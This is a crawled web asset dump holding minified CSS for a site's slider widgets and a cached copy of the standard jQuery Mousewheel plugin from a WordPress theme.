screen and (max-width:1200px){.rsTitle{font:/ "Fira Sans",Helvetica,Arial,Verdana,sans-serif}.rsDesc{font:/ "Fira Sans",Helvetica,Arial,Verdana,sans-serif}}@media screen and (max-width:1024px){.rsTitle{font:/ "Fira Sans",Helvetica,Arial,Verdana,sans-serif}.rsDesc{font:/ "Fira Sans",Helvetica,Arial,Verdana,sans-serif}}@media screen and (max-width:800px){.rsTitle{font:/ "Fira Sans",Helvetica,Arial,Verdana,sans-serif}.rsDesc{font:16px / 25px "Open Sans",Helvetica,Arial,Verdana,sans-serif}}@media screen and (max-width:320px){.rsTitle{font:16px / 25px "Open Sans",Helvetica,Arial,Verdana,sans-serif}.rsDesc{display:none!important;font:16px / 25px "Open Sans",Helvetica,Arial,Verdana,sans-serif}}#main-slideshow .progress-spinner-left,#main-slideshow .progress-spinner-right{border-color:#ecc2b6!important}.slider-content .owl-dot:not(.active):not(:hover),.slider-content .owl-dot:not(.active):hover{-webkit-box-shadow:inset 0 0 0 2px rgba(66,73,73,.35);box-shadow:inset 0 0 0 2px rgba(66,73,73,.35)}.slider-content .owl-dot.active{-webkit-box-shadow:inset 0 0 0 20px rgba(66,73,73,.35);box-shadow:inset 0 0 0 20px rgba(66,73,73,.35)}.dt-mega-parent .sidebar-content .widget .slider-content .owl-dot:not(.active):not(:hover),.dt-mega-parent .sidebar-content .widget .slider-content .owl-dot:not(.active):hover{-webkit-box-shadow:inset 0 0 0 2px rgba(255,255,255,.35);box-shadow:inset 0 0 0 2px rgba(255,255,255,.35)}.dt-mega-parent .sidebar-content .widget .slider-content .owl-dot.active{-webkit-box-shadow:inset 0 0 0 20px rgba(255,255,255,.35);box-shadow:inset 0 0 0 20px rgba(255,255,255,.35)}.sidebar .slider-content .owl-dot:not(.active):not(:hover),.sidebar .slider-content .owl-dot:not(.active):hover,.sidebar-content .slider-content .owl-dot:not(.active):not(:hover),.sidebar-content .slider-content .owl-dot:not(.active):hover{-webkit-box-shadow:inset 0 0 0 2px rgba(120,125,133,.35);box-shadow:inset 0 0 0 2px rgba(120,125,133,.35)}.sidebar .slider-content .owl-dot.active,.sidebar-content .slider-content .owl-dot.active{-webkit-box-shadow:inset 0 0 0 20px rgba(120,125,133,.35);box-shadow:inset 0 0 0 20px rgba(120,125,133,.35)}.footer .slider-content .owl-dot:not(.active):not(:hover),.footer .slider-content .owl-dot:not(.active):hover{-webkit-box-shadow:inset 0 0 0 2px rgba(154,160,167,.35);box-shadow:inset 0 0 0 2px rgba(154,160,167,.35)}.footer .slider-content .owl-dot.active{-webkit-box-shadow:inset 0 0 0 20px rgba(154,160,167,.35);box-shadow:inset 0 0 0 20px rgba(154,160,167,.35)}

--- FILE ---
content_type: application/javascript
request_url: https://vinalasermedspa.com/wp-content/cache/fvm/min/1769121065-js2f20f5bffeedc9a609046728588f13fb6068197107b7a0cd51a5954d585d55.js
body_size: 2897
content:
try{
/*!
 * jQuery Mousewheel 3.1.13
 * Copyright OpenJS Foundation and other contributors
 */
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e:e(jQuery)}((function(e){var t,i,n=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],o="onwheel"in window.document||window.document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],l=Array.prototype.slice;if(e.event.fixHooks)for(var s=n.length;s;)e.event.fixHooks[n[--s]]=e.event.mouseHooks;var a=e.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var t=o.length;t;)this.addEventListener(o[--t],h,!1);else this.onmousewheel=h;e.data(this,"mousewheel-line-height",a.getLineHeight(this)),e.data(this,"mousewheel-page-height",a.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var t=o.length;t;)this.removeEventListener(o[--t],h,!1);else this.onmousewheel=null;e.removeData(this,"mousewheel-line-height"),e.removeData(this,"mousewheel-page-height")},getLineHeight:function(t){var i=e(t),n=i["offsetParent"in e.fn?"offsetParent":"parent"]();return n.length||(n=e("body")),parseInt(n.css("fontSize"),10)||parseInt(i.css("fontSize"),10)||16},getPageHeight:function(t){return e(t).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};function h(n){var o,s=n||window.event,h=l.call(arguments,1),f=0,d=0,w=0;if((n=e.event.fix(s)).type="mousewheel","detail"in s&&(w=-1*s.detail),"wheelDelta"in s&&(w=s.wheelDelta),"wheelDeltaY"in s&&(w=s.wheelDeltaY),"wheelDeltaX"in s&&(d=-1*s.wheelDeltaX),"axis"in s&&s.axis===s.HORIZONTAL_AXIS&&(d=-1*w,w=0),f=0===w?d:w,"deltaY"in s&&(f=w=-1*s.deltaY),"deltaX"in s&&(d=s.deltaX,0===w&&(f=-1*d)),0!==w||0!==d){if(1===s.deltaMode){var c=e.data(this,"mousewheel-line-height");f*=c,w*=c,d*=c}else if(2===s.deltaMode){var m=e.data(this,"mousewheel-page-height");f*=m,w*=m,d*=m}if(o=Math.max(Math.abs(w),Math.abs(d)),(!i||o<i)&&(i=o,u(s,o)&&(i/=40)),u(s,o)&&(f/=40,d/=40,w/=40),f=Math[f>=1?"floor":"ceil"](f/i),d=Math[d>=1?"floor":"ceil"](d/i),w=Math[w>=1?"floor":"ceil"](w/i),a.settings.normalizeOffset&&this.getBoundingClientRect){var g=this.getBoundingClientRect();n.offsetX=n.clientX-g.left,n.offsetY=n.clientY-g.top}return n.deltaX=d,n.deltaY=w,n.deltaFactor=i,n.deltaMode=0,h.unshift(n,f,d,w),t&&window.clearTimeout(t),t=window.setTimeout(r,200),(e.event.dispatch||e.event.handle).apply(this,h)}}function r(){i=null}function u(e,t){return a.settings.adjustOldDeltas&&"mousewheel"===e.type&&t%120==0}e.fn.extend({mousewheel:function(e){return e?this.on("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function(e){return this.off("mousewheel",e)}})}))
}catch(e){console.error("An error has occurred. [ File: https://vinalasermedspa.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=14.2.0 ] [ "+e.stack+" ]");}